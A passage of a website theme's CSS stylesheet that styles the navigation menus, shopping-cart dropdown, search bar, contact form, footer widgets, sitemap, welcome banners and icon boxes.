	font-weight: 500;
}
#navy .image_menu .img_menu_i > a.menu_imgs:hover {
	color: #aaa;
}
#navy .image_menu .img_menu_i > a span {
	display: block;
	padding: 2px 0 0 15px;
	position: relative;
}
#navy .image_menu .img_menu_i > a span:before {
	left: 0px;
	top: 17px;
}
#navy .image_menu .img_menu_i a:after {
	background: none !important;
}
#navy .tab_menu_item .image_menu .owl-prev {
	height: 50px;
	left: auto;
	right: -27px;
	line-height: 50px;
	top: 80px;
	border-right-width: 1px;
	border-left-width: 0px;
}
#navy .tab_menu_item .image_menu .owl-prev:after {
	left: -20px;
	right: auto;
}
#navy .tab_menu_item .image_menu .owl-next {
	height: 50px;
	line-height: 50px;
}
#navy .tab_menu_item .image_menu .has_sub_img .owl-prev {
	line-height: 40px;
	top: auto;
	left: 0;
}
#navy .tab_menu_item .image_menu .has_sub_img .owl-next {
	line-height: 40px;
	top: auto;
}
/*-------------------------------------------------------------
       Sub Images Slider Menu	
-------------------------------------------------------------*/
#navy .has_sub_img .owl-controls {
	background: rgba(29, 205, 202, 0.8);
	height: 40px;
	left: 50%;
	position: absolute;
	top: 46%;
	width: 40px;
	z-index: 2;
}
#navy .has_sub_img .owl-prev, #navy .has_sub_img .owl-next {
	color: #fff;
	font-size: 10px;
	height: 40px;
	line-height: 40px;
	position: absolute;
	width: 20px;
	border: none;
	top: auto;
	background: none;
}
#navy .has_sub_img .owl-prev:hover, #navy .has_sub_img .owl-next:hover {
	opacity: .5;
}
#navy .has_sub_img .owl-next {
	right: 0;
}
#navy .has_sub_img .owl-prev {
	left: 0;
}
#navy .has_sub_img .owl-next:after, #navy .has_sub_img .owl-prev:after {
	display: none;
}
#navy .has_sub_img .owl-next i {
	margin-right: 8px;
}
#navy .has_sub_img .owl-prev i {
	margin-left: 8px;
}
#navy .has_sub_img .owl-item {
	border-right: none;
}
#navy .has_sub_img .img_menu_i {
	padding: 0px;
}
#navy .owl-item {
	border: none;
}
/*-------------------------------------------------------------
       Light Header ( Navigation )	
-------------------------------------------------------------*/
.light_header #navy > li > a:after {
	display: none;
}
.light_header #navy > li > a {
	color: #324545;
}
.light_header #navy > li.current_page_item > a:not(.nav_trigger) > span:not(.normal_menu_arrow), .light_header #navy > li:hover > a:not(.nav_trigger) > span:not(.normal_menu_arrow) {
	background: none;
}
.light_header .top_search_con {
	background: #fff !important;
	border-color: #E4E4E4 !important;
}
.light_header .top_search_con input[type="text"]:focus {
	color: #808c8c !important;
}
.light_header .top_add_card, .nav_trigger {
	border-color: #ddd;
}
.light_header .top_add_card > span {
	background: #fff;
	border: 1px solid #e2e2e2;
	color: #777;
	line-height: 15px;
}
.light_header .top_add_card:hover, .light_header .active .top_add_card, .light_header .active .top_add_card > span {
	color: #1ccdca;
}
/*-------------------------------------------------------------
       Navigation ( Dark Menu )
-------------------------------------------------------------*/
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul {
	background: #13181A;
	border: none;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .owl-carousel:after, .dark_sup_menu #nav_menu:not(.mobile_menu) #navy .image_menu_slide > .owl-wrapper-outer:after {
	background: #13181A;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .has_sub_img.owl-carousel:after {
	background: none;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .mega_menu li.go-back > a {
	background: rgba(0, 0, 0, 0.15);
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy li.normal_menu ul:after, .dark_sup_menu #nav_menu:not(.mobile_menu) #navy li.has_mega_menu > ul:after {
	left: 0;
	top: 0;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li.normal_menu ul:after {
	left: -1px;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li a:after {
	background: none;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li:not(.image_menu_slide) a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.03);
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li:not(.image_menu_slide) a {
	color: #ccc;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .tab_menu_list {
	background: rgba(0, 0, 0, 0.2);
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul.mega_menu > li > a {
	color: #fff;
	font-weight: bold;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li:not(.tab_menu_item):hover > a {
	background: rgba(0, 0, 0, 0.2);
	color: #fff;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul.mega_menu > li:hover > a {
	background: none;
	color: #1ccdca;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .img_menu_i > a {
	color: #ccc;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .mega_menu > li {
	border-right-color: rgba(255, 255, 255, 0.03);
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul.mega_menu > li a {
	border-bottom: 1px solid rgba(255, 255, 255, 0);
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li.normal_menu ul {
	border-left: 1px solid rgba(255, 255, 255, 0.03);
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li a:hover, .dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li a:hover > .parent_arrow, .dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li:not(.tab_menu_item) > a:hover i.menu_icon {
	color: #CACACA;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy li.tab_menu_item.active > a, .dark_sup_menu #nav_menu:not(.mobile_menu) #navy li.tab_menu_item:hover > a {
	color: #fff;
}
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li.normal_menu ul {
	top: 0;
}
.dark_sup_menu .menu_special_color {
	color: #1ccdca;
}
/*-------------------------------------------------------------
       Navigation ( Add To Cart ) 	
-------------------------------------------------------------*/
.top_cart {
	position: absolute;
	right: 0;
	top: 37px;
}
.active .top_add_card {
	color: #fff;
}
.active .top_add_card > span {
	background: #fff;
	color: #777;
	text-shadow: none;
}
.top_add_card {
	border: 1px solid rgba(255, 255, 255, 0.07);
	color: #818b8d;
	display: block;
	font-size: 13px;
	height: 38px;
	line-height: 41px;
	position: absolute;
	right: 15px;
	text-align: center;
	text-indent: -2px;
	width: 38px;
	z-index: 6;
}
.top_add_card:hover {
	opacity: 0.9;
	color: #fff;
}
.top_add_card > span {
	background: #fff;
	color: #111;
	display: block;
	font-size: 9px;
	height: 18px;
	line-height: 17px;
	position: absolute;
	top: -12px;
	width: 18px;
}
.top_cart_con {
	display: none;
	background: #fff;
	border: 1px solid #ddd;
	max-width: 100%;
	min-width: 280px;
	position: absolute;
	right: 0;
	top: 37px;
}
.top_cart_header {
	background: #f8f8f8;
	border-bottom: 1px solid #e0e6ef;
	padding: 16px 20px;
}
.top_cart_header h3 {
	color: #233039;
	font-size: 13px;
	text-transform: uppercase;
	margin: 0;
}
.top_cart_block {
	padding: 20px;
}
.top_cart_footer {
	border-top: 1px solid #e0e6ef;
	padding: 16px 20px;
	background: #f8f8f8;
}
.top_cart_list img {
	border: 1px solid #e0e6ef;
	position: absolute;
	padding: 3px;
	top: 2px;
}
.top_cart_list > li {
	margin-bottom: 20px;
	min-height: 53px;
	position: relative;
}
.top_cart_list > li > a:hover .top_cart_title {
	color: #1ccdca;
}
.top_cart_list > li:last-child {
	margin-bottom: 0px;
}
.top_cart_list > li:after {
	clear: both;
	content: "";
	display: block;
}
.top_cart_title {
	color: #233039;
	display: block;
	margin-bottom: 10px;
}
.top_cart_price {
	color: #a5aebc;
}
.cart_top_details {
	display: block;
	font-size: 13px;
	padding-left: 71px;
}
.top_cart_quantity {
	color: #a5aebc;
	margin-left: 10px;
	position: absolute;
	white-space: nowrap;
	right: -5px;
	top: 0;
}
.left.top_cart_total {
	color: #1ccdca;
	font-size: 16px;
	line-height: 36px;
}
.top_cart_btn {
	background: #1ccdca;
	border: none;
	color: #fff;
	padding: 8px 10px;
}
.top_cart_btn:hover {
	opacity: 0.9;
}
.top_catt_remove {
	background: #fff;
	border: 1px solid #dddddd;
	display: block;
	height: 20px;
	left: -30px;
	position: absolute;
	top: 0px;
	width: 20px;
	cursor: pointer;
}
.top_catt_remove:after, .top_catt_remove:before {
	background: #c9cbc4;
	content: "";
	display: block;
	height: 2px;
	left: -1px;
	position: absolute;
	top: 8px;
	width: 10px;
}
.top_catt_remove:before {
	transform: translateX(5px) rotate(-45deg);
	-moz-transform: translateX(5px) rotate(-45deg);
	-webkit-transform: translateX(5px) rotate(-45deg);
	-ms-transform: translateX(5px) rotate(-45deg);
	-o-transform: translateX(5px) rotate(-45deg);
}
.top_catt_remove:after {
	transform: translateX(5px) rotate(45deg);
	-moz-transform: translateX(5px) rotate(45deg);
	-webkit-transform: translateX(5px) rotate(45deg);
	-ms-transform: translateX(5px) rotate(45deg);
	-o-transform: translateX(5px) rotate(45deg);
}
.top_catt_remove:hover {
	border-color: #1ccdca;
	transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
}
.top_catt_remove:hover:after, .top_catt_remove:hover:before {
	background: #1ccdca;
}
/*-------------------------------------------------------------
        Navigation ( Search Bar ) 	
-------------------------------------------------------------*/
.top_search {
	top: 37px;
	position: absolute;
	right: 15px;
	width: 200px;
}
.top_search.large_top_search {
	width: 100% !important;
	z-index: 5;
	padding-left: 30px;
}
.top_search.small_top_search {
	width: 38px;
	z-index: 5;
}
.top_search.small_top_search .top_search_icon {
	color: #818b8d;
}
.top_search .top_search_con {
	background: #1a2023;
	border: 1px solid rgba(255, 255, 255, 0.07);
	float: right;
	height: 38px;
	position: relative;
	width: 100%;
}
.top_search .top_search_con input[type="text"] {
	background: none !important;
	border: medium none;
	height: 100%;
	width: 100%;
	padding: 1px 20px 0 40px;
	color: #818B8D;
	font-size: 12px;
}
.top_search .top_search_con input[type="text"]:focus {
	color: #eee;
}
.top_search .top_search_submit {
	border: medium none;
	padding: 0;
	position: absolute;
	width: 20px;
	left: 12px;
	opacity: 0;
	top: 9px;
}
.top_search .top_search_icon {
	color: #1ccdca;
	font-size: 15px;
	left: 11px;
	position: absolute;
	top: 8px;
}
/* ----------------------------------------------------------------
	Contact Us
-----------------------------------------------------------------*/
.contact_details_row {
	margin-bottom: 40px;
	min-height: 75px;
	position: relative;
}
.contact_details_row .icon {
	top: 5px;
	color: #fff;
	display: block;
	font-size: 24px;
	height: 70px;
	position: absolute;
	width: 70px;
	background: #576162;
	text-align: center;
	line-height: 70px;
}
.contact_details_row .c_con {
	position: relative;
	padding-left: 90px;
}
.contact_details_row:last-child {
	margin-bottom: 0;
}
.c_con .c_title {
	display: block;
	font-size: 16px;
	color: #1ccdca;
	margin-bottom: 8px;
	text-transform: uppercase;
}
.c_detail {
	line-height: 28px;
	display: block;
}
.c_detail .c_name {
	display: inline-block;
	color: #324545;
	margin-right: 10px;
	text-transform: capitalize;
}
.c_detail .c_desc {
	color: #9ea3a3;
}
.c_detail.inline_block {
	display: inline-block;
	margin-right: 30px;
}
.hm_contact_form {
	position: relative;
}
.label_space {
	display: block;
	margin-bottom: 10px;
}
.form_row {
	margin-top: 27px;
}
.form_row label:not(.orderby_label) {
	float: left;
	display: block;
	width: 20%;
	color: #999;
	line-height: 39px;
}
.form_row .orderby_label {
	float: left;
	width: 80%;
}
.form_row > span {
	display: inline-block;
}
.form_row label.error {
	color: #e74c3c;
	margin-bottom: 0;
	width: 80%;
	float: right;
	font-size: 13px;
}
.form_row .hm_input_text {
	color: #324545;
	width: 80%;
	font-weight: 600;
}
.form_row .hm_textarea {
	color: #324545;
	width: 80%;
	min-height: 200px;
}
.form_row #form-messages {
	margin-left: 20%;
}
.form_row input[type="radio"]:first-of-type, .form_row input[type="checkbox"]:first-of-type {
	margin-left: 0;
}
.form_row input[type="radio"], .form_row input[type="checkbox"] {
	display: inline-block;
	margin: 3px 5px 4px 15px;
}
.full_contact_form .form_row label {
	float: none;
	width: 100%;
}
.full_contact_form #form-messages {
	margin-left: 0;
}
.bg_gray .form_row label {
	color: #888;
}
.full_contact_form .form_row .hm_input_text, .full_contact_form .form_row .hm_textarea, .full_contact_form .form_row select, .form_row input[type="file"] {
	width: 100%;
}
.full_contact_form .form_row button, .full_contact_form .form_row input[type="submit"] {
	margin-left: 0;
	max-width: 100%;
}
.hm_requires_star {
	color: #e74c3c;
}
.my_col_half label.error, .full_contact_form label.error {
	float: none;
}
.form_row:first-child {
	margin-top: 0;
}
#form-messages.send_success {
	border: 2px solid #44a244;
	color: #555;
	padding: 14px 20px 15px;
}
.form_row button, .form_row input[type="submit"] {
	max-width: 80%;
	margin-left: 20%;
}
.full_button {
	width: 100%;
}
.form_loader {
	background: url("../images/camera-loader.gif") no-repeat center center rgba(255, 255, 255, 0.6);
	display: none;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 5;
}
/* ----------------------------------------------------------------
	Footer
-----------------------------------------------------------------*/
#footer {
	position: relative;
	width: 100%;
	background: #191E21;
	overflow: hidden;
	color: #989898;
	font-size: 13px;
}
#footer .footer_copyright {
	padding: 32px 0px;
	background: rgba(0, 0, 0, 0.25);
	position: relative;
}
#footer .footer_copyright.has_social_icons {
	padding: 21px 0;
}
#footer .tagcloud {
	margin-top: -5px;
}
#footer .tagcloud a {
	margin: 5px 5px 0px 0;
}
#footer .tagcloud a .tag {
	background: rgba(0, 0, 0, 0.5);
	border-color: rgba(255, 255, 255, 0);
	color: #989898;
	font-size: 11px;
	overflow: hidden;
	padding: 9px 11px;
	text-transform: uppercase;
	position: relative;
	vertical-align: top;
	font-weight: 500;
}
#footer .tagcloud a:hover .tag {
	color: #fff;
	border-color: #1ccdca;
}
#footer:after {
	height: 5px;
	width: 100%;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, 0.2);
	content: "";
	position: absolute;
}
#footer::before {
	content: "";
	display: block;
	left: 0;
	position: absolute;
	top: 5px;
	width: 100%;
	background: url("../images/footer_line.png") repeat scroll 0 0;
	height: 1px;
	opacity: .7;
}
.footer_copyright:after {
	width: 100%;
	height: 1px;
	position: absolute;
	top: 0;
	left: 0;
	content: "";
	background: url(../images/footer_line.png);
	opacity: 0.7;
}
.footer_title {
	color: #fff;
	font-size: 15px;
	line-height: initial;
	margin-bottom: 20px;
	text-transform: uppercase;
}
.footer_desc {
	display: block;
	margin: 15px 0 0 0;
	line-height: 22px;
}
.black_button {
	background: rgba(0, 0, 0, 0.3);
	color: #fff;
	display: inline-block;
	font-size: 13px;
	padding: 10px 15px;
	margin: 24px 0 0;
	font-style: italic;
}
.black_button i {
	margin-right: 6px;
}
.footer_row {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	padding: 35px 0 40px;
}
.footer_row .top-socials {
	margin-right: -8px;
	margin-top: 29px;
	text-align: left;
}
.footer_row .top-socials > a {
	background: rgba(0, 0, 0, 0.4);
	margin-right: 5px;
	margin-top: 0px;
}
.footer_row:first-child {
	border-top: 0;
	padding-top: 0;
}
.newsletter_con {
	overflow: hidden;
	position: relative;
	margin-top: 20px;
}
.newsletter_con > input {
	width: 100%;
	font-size: 13px;
	padding: 8px 50px 8px 12px;
}
.newsletter_con label.error {
	color: #e74c3c;
	font-size: 14px;
	font-style: italic;
	font-weight: 300;
	letter-spacing: 1px;
	margin-top: 7px;
}
.newsletter_button {
	background: #1ccdca;
	border: none;
	color: #fff;
	font-size: 16px;
	height: 37px;
	padding: 0;
	position: absolute;
	right: 0;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	-moz-text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	-webkit-text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	top: 0;
	width: 40px;
	border-left: 1px solid rgba(0, 0, 0, 0.07);
}
.newsletter_button i {
	left: 11px;
	position: absolute;
	top: 11px;
}
.newsletter_button .subscribe_true, .newsletter_button .refresh_loader {
	opacity: 0;
}
#subscribe_output h4 {
	color: #1ccdca;
	font-size: 14px;
	font-style: italic;
	margin: 10px 0 0;
}
.refresh_loader {
	-moz-animation: sendingSubs .5s infinite linear;
	-webkit-animation: sendingSubs .5s infinite linear;
	animation: sendingSubs .5s infinite linear;
}
@-moz-keyframes sendingSubs {
 0% {
 -moz-transform: rotate(0deg);
}
 100% {
 -moz-transform: rotate(360deg);
}
}
@-webkit-keyframes sendingSubs {
 0% {
 -webkit-transform: rotate(0deg);
}
 100% {
 -webkit-transform: rotate(360deg);
}
}
@keyframes sendingSubs {
 0% {
 transform: rotate(0deg);
}
 100% {
 transform: rotate(360deg);
}
}
.footer_row:last-child {
	padding-bottom: 0;
}
.footer_copyright.has_social_icons .footer_copy_text {
	line-height: 40px;
}
.icon_details_list {
	margin-top: 20px;
}
.icon_details_list li {
	margin-bottom: 10px;
}
.icon_details_list li i {
	margin-right: 11px;
	font-size: 16px;
	vertical-align: top;
}
.recent_posts_list li {
	margin-bottom: 29px;
}
.recent_posts_list li > a .recent_posts_img {
	float: left;
	margin: 1px 18px 0 0;
	display: block;
	overflow: hidden;
	position: relative;
}
.recent_posts_list li > a .recent_posts_img:after {
	content: "";
	display: block;
	left: 0;
	top: 0;
	position: absolute;
	background: #1ccdca;
	width: 100%;
	height: 100%;
	opacity: 0;
}
.recent_posts_list li > a .recent_posts_img:before {
	content: "\e6e5";
	display: block;
	position: absolute;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	font-family: "idealtheme";
	text-shadow: 0 0px 4px rgba(0, 0, 0, 0.2);
	z-index: 1;
	font-size: 24px;
	opacity: 0;
}
.recent_posts_list li > a span {
	color: #ddd;
	display: block;
	font-size: 13px;
	margin-bottom: 7px;
	margin-top: -3px;
}
.recent_posts_list li .recent_post_detail {
	margin-bottom: 5px;
	display: block;
	font-size: 12px;
	font-style: italic;
}
.recent_posts_list li .recent_post_detail:last-child {
	margin-bottom: 0;
}
.recent_posts_list li:last-child {
	margin-bottom: 0px;
}
.recent_posts_list li > a .recent_posts_img:hover:after, .recent_posts_list li > a .recent_posts_img:hover:before {
	opacity: 1;
}
.flickr_badge_image {
	display: block;
	float: left;
	width: 33.333%;
	padding: 0 7px 7px 0px;
}
.flickr_badge_image a {
	display: block;
	position: relative;
	overflow: hidden;
}
.flickr_badge_image a:after {
	content: "";
	display: block;
	left: 0;
	top: 0;
	position: absolute;
	background: #1ccdca;
	width: 100%;
	height: 100%;
	opacity: 0;
}
.flickr_badge_image a:before {
	content: "\e6e5";
	display: block;
	position: absolute;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	font-family: "idealtheme";
	text-shadow: 0 0px 4px rgba(0, 0, 0, 0.2);
	z-index: 1;
	font-size: 24px;
	color: #fff;
	opacity: 0;
}
.flickr_widget_block {
	margin-right: -7px;
}
.flickr_badge_image:hover a:after, .flickr_badge_image:hover a:before {
	opacity: 1;
}
.hm_vid_con {
	border: 4px solid rgba(0, 0, 0, 0.3);
	display: block;
	overflow: hidden;
	position: relative;
}
.hm_vid_con .vid_icon {
	border: 3px solid rgba(255, 255, 255, 0.9);
	height: 54px;
	line-height: 54px;
	position: absolute;
	text-align: center;
	width: 54px;
	color: #fff;
	font-size: 24px;
	z-index: 1;
}
.hm_vid_con .vid_icon i {
	background: #1ccdca;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	line-height: 47px;
	text-indent: 5px;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.hm_vid_con .vid_icon:hover i, .vid_con .vid_icon:hover i {
	transform: rotate(120deg);
	-moz-transform: rotate(120deg);
	-webkit-transform: rotate(120deg);
	-o-transform: rotate(120deg);
}
.hm_vid_con:after {
	background: #1ccdca;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	opacity: .3;
}
.hm_vid_con:hover:after {
	opacity: .7;
}
.about_author {
	background: #ecf0f1;
	position: relative;
	padding: 10px 5px 15px 15px;
	margin-top: 36px;
}
.about_author .social_media a {
	background: rgba(0, 0, 0, 0);
	border: none;
	font-size: 13px;
	margin: 0 14px 0 0;
	text-align: left;
	width: auto;
}
.about_author .social_media a:last-child {
	margin-right: 0;
}
.about_author_link > img {
	float: left;
	margin: -25px 15px 0 0;
	max-width: 100px;
}
.about_author_link > span {
	color: #324545;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 5px;
	display: block;
}
.about_author_link:hover > span {
	color: #1ccdca;
}
.footer_copy_text {
	font-size: 13px;
}
.footer_menu {
	float: left;
}
.footer_menu > li {
	display: inline-block;
	padding: 0 8px;
}
.footer_menu > li a {
	color: #989898;
	font-size: 12px;
}
.footer_menu > li a:hover {
	color: #1ccdca;
}
.footer_menu > li:first-child {
	padding-left: 0px;
}
.footer_menu > li:last-child {
	padding-right: 0px;
}
/* ----------------------------------------------------------------
	Sitemap
-----------------------------------------------------------------*/
ul.sitemap {
	margin: 0;
	padding: 0 0 0 32px;
	overflow: auto;
}
ul.sitemap li ul {
	border-left: 1px solid #ddd;
	padding: 20px 0 0 50px;
	margin-left: 20px;
	position: relative;
}
ul.sitemap > li > ul {
	margin-left: 0px;
}
ul.sitemap ul::after {
	background: #fff;
	bottom: -2px;
	content: "";
	height: 20px;
	left: -1px;
	position: absolute;
	width: 1px;
}
.sitemap i {
	margin-right: 10px;
}
.sitemap > li {
	float: left;
	margin-right: 70px;
}
.sitemap > li > a {
	background: #1ccdca;
	border: 1px solid #1ccdca;
	color: #fff;
	display: inline-block;
	height: 38px;
}
.sitemap > li > .sitemap_count {
	background: #555;
	border-color: #555;
	color: #fff;
	height: 38px;
	left: 0;
	line-height: 38px;
	top: 0;
	transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	width: 30px;
}
.sitemap ul li.has_child_sitmap:last-child::after {
	background: #fff;
	content: "";
	display: block;
	height: 100%;
	left: -51px;
	position: absolute;
	top: 21px;
	width: 1px;
}
.sitemap ul li.has_child_sitmap > a {
	border: 1px solid #dddddd;
	color: #666;
}
.sitemap ul li a:hover {
	color: #1ccdca;
}
.sitemap ul li a {
	display: inline-block;
	padding: 10px 23px;
	color: #888;
	font-style: italic;
}
.sitemap li.has_child_sitmap {
	margin-top: 20px;
	margin-bottom: 60px;
}
.sitemap li.has_child_sitmap > a {
	padding: 9px 15px;
}
.sitemap li {
	position: relative;
	margin-bottom: 10px;
	font-size: 13px;
}
.sitemap > li::before {
	display: none;
}
.sitemap li::before {
	background: #dddddd;
	content: "";
	height: 1px;
	left: -50px;
	position: absolute;
	top: 50%;
	width: 50px;
}
.sitemap li.has_child_sitmap::before {
	top: 20px;
}
.sitemap li:not(.has_child_sitmap)::after {
	border: 1px solid #ddd;
	content: "";
	display: block;
	height: 9px;
	left: 0;
	position: absolute;
	width: 9px;
}
.sitemap_count {
	background: #fff;
	border: 1px solid #ddd;
	color: #aaa;
	display: block;
	font-size: 11px;
	height: 25px;
	left: -63px;
	line-height: 23px;
	position: absolute;
	text-align: center;
	top: 8px;
	width: 25px;
	z-index: 1;
}
.shop_product_wrapper .tabs_mobile .tabs-navi li {
	margin-bottom: 0;
}
/* ----------------------------------------------------------------
	Welcome Banner
-----------------------------------------------------------------*/
.title_banner {
	background: #1ccdca;
	padding: 25px 0 27px;
	position: relative;
	margin-bottom: 1px;
}
.title_banner h2 {
	color: #fff;
	font-family: "Oswald", "Open Sans", sans-serif;
	font-size: 24px;
	font-weight: 400;
	margin: 0;
}
.title_banner.t_b_color1 {
	background: #684962;
}
.title_banner.t_b_color2 {
	background: #e74c3c;
}
.title_banner.t_b_color3 {
	background: #3E6477;
}
.welcome_banner.full_colored, .welcome_banner.boxed_colored {
	background: #00a69b;
	color: #fff;
}
.welcome_banner.full_colored h3, .welcome_banner.boxed_colored h3, .welcome_banner.full_banner_colored h3, .welcome_banner.full_gray h3 {
	color: #fff;
}
.welcome_banner.full_gray {
	background: #3b3b3b;
	padding: 40px 0;
}
.welcome_banner.full_gray .content {
	padding: 0 15px;
}
.welcome_banner.full_gray .content .btn_a {
	margin: 3px 0;
	right: 0;
}
.welcome_banner.full_gray h3:not(.centered) {
	float: left;
}
.welcome_banner.full_gray h3 {
	line-height: 48px;
	margin-bottom: 0;
	padding: 0;
	position: relative;
	text-transform: none;
}
.container .welcome_banner.full_gray .content {
	padding-left: 40px;
}
.container .welcome_banner.full_gray .content .btn_a {
	right: 30px;
}
.welcome_banner.full_white, .welcome_banner.classic_white {
	background: #fff;
	border-bottom: 1px solid #EEF1F2;
}
.welcome_banner {
	position: relative;
}
.welcome_banner .content {
	padding: 50px 15px;
}
.welcome_banner h3 {
	font-size: 24px;
	font-weight: 300;
	text-transform: uppercase;
	margin: 0px 0px 15px;
}
.welcome_banner h3 i {
	margin: 0 6px;
	vertical-align: middle;
}
.welcome_banner h3 i.larg {
	font-size: 32px;
}
.welcome_banner h3 i.small {
	font-size: 24px;
}
.welcome_banner h3 span {
	color: #1ccdca;
}
.welcome_banner .intro_text {
	line-height: 25px;
}
.welcome_banner.full_gray .intro_text {
    clear: both;
    color: #ccc;
    display: block;
    float: none;
    padding-top: 14px;
}
.welcome_banner.full_colored:after {
	background: rgba(255, 255, 255, 0.2);
	content: "";
	display: block;
	height: 1px;
	position: absolute;
	top: 0;
	width: 100%;
}
.welcome_banner.full_gray:after {
	background: rgba(0, 0, 0, 0.15);
	bottom: 0;
	content: "";
	height: 5px;
	left: 0;
	position: absolute;
	width: 100%;
}
.welcome_banner.full_gray:before {
	z-index: 1;
	height: 1px;
	content: "";
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
	background: rgba(255, 255, 255, 0.1);
}
.welcome_banner.full_colored .btn_a, .welcome_banner.full_white .btn_a, .welcome_banner.boxed_white .btn_a, .welcome_banner.boxed_colored .btn_a {
	margin-left: 45px;
}
.welcome_banner.classic_white h3, .welcome_banner.classic_white h3 span, .welcome_banner.full_banner_colored h3 {
	font-style: normal;
	font-weight: 700;
}
.welcome_banner.classic_white .intro_text, .welcome_banner.full_white .intro_text, .welcome_banner.boxed_white .intro_text {
	color: #777;
}
.welcome_banner.classic_white .intro_text, .welcome_banner.full_banner_colored .intro_text {
	display: block;
	font-size: 20px;
	font-style: normal;
	font-weight: 300;
	line-height: 34px;
}
.welcome_banner.boxed_colored, .welcome_banner.boxed_white {
	-moz-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.04) inset;
	-webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.04) inset;
	-ms-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.04) inset;
	-o-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.04) inset;
	box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.04) inset;
	margin-bottom: 30px;
	margin-top: 30px;
}
.welcome_banner.boxed_colored .content, .welcome_banner.boxed_white .content {
	padding: 35px 25px;
}
.welcome_banner.boxed_white {
	border: 1px solid #eef1f2;
}
.boxed_colored .btn_a, .full_colored .btn_a {
	border: none;
}
.welcome_banner.full_banner_colored {
	background: #1B2228;
	color: #fff;
	z-index: 1;
}
.welcome_banner.full_banner_colored .intro_text {
	color: #aaa;
}
.welcome_banner.full_banner_colored:after {
	border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
	content: "";
	display: block;
	height: 1px;
	position: absolute;
	top: 5px;
	width: 100%;
}
.welcome_banner.full_banner_colored:before {
	background: rgba(0, 0, 0, 0.2);
	bottom: 0;
	content: "";
	display: block;
	height: 5px;
	left: 0;
	position: absolute;
	width: 100%;
}
.welcome_banner_slider {
	padding: 0 20px;
	position: relative;
}
.welcome_banner_slider .owl-controls {
	position: absolute;
	width: 100%;
	top: 0;
}
.welcome_banner_slider .owl-prev {
	left: -25px;
}
.welcome_banner_slider .owl-next {
	right: 15px;
}
.welcome_banner_slider .owl-prev, .welcome_banner_slider .owl-next {
	color: #ccc;
	font-size: 24px;
	position: absolute;
	top: 0;
}
.welcome_banner_slider .owl-prev:hover, .welcome_banner_slider .owl-next:hover {
	color: #999;
}
.rotate_icon {
	background: #e74c3c;
	bottom: 0px;
	display: inline-block;
	font-size: 32px;
	height: 70px;
	line-height: 71px;
	position: absolute;
	text-align: center;
	width: 70px;
	color: #fff;
	transform: translateY(50%) translateX(-50%);
	-webkit-transform: translateY(50%) translateX(-50%);
	-moz-transform: translateY(50%) translateX(-50%);
	-o-transform: translateY(50%) translateX(-50%);
}
.rotate_icon:after {
	border-color: transparent transparent #e74c3c transparent;
	border-style: solid;
	border-width: 8px;
	top: -13px;
	content: "";
	display: block;
	position: absolute;
	right: 26px;
}
.welcome_banner.full_gray .btn_a i.in_left, .welcome_banner.full_gray .btn_a i.in_right {
	color: #e74c3c;
}
/* ----------------------------------------------------------------
	Icon Boxes
-----------------------------------------------------------------*/
.service_box {
	position: relative;
	z-index: 1;
}
.icon_boxes_con.style1 .service_box {
	margin-bottom: 60px;
}
.icon_boxes_con.style1 .service_box .service_box_con {
	border: 1px solid #e7e7e7;
	padding: 55px 15px 45px;
	background: #fff;
}
.icon_boxes_con.style1 .service_box > .icon i {
	background: #1ccdca;
	color: #fff;
	display: block;
	font-size: 32px;
	height: 60px;
	left: 9px;
	line-height: 60px;
	position: absolute;
	text-align: center;
	top: 9px;
	width: 60px;
	z-index: 1;
}
.icon_boxes_con.style1 .service_box > .icon i.color1 {
	background: #92c135;
}
.icon_boxes_con.style1 .service_box > .icon i.color2 {
	background: #0072A5;
}
.icon_boxes_con.style1 .service_box > .icon i.color3 {
	background: #E85F1B;
}
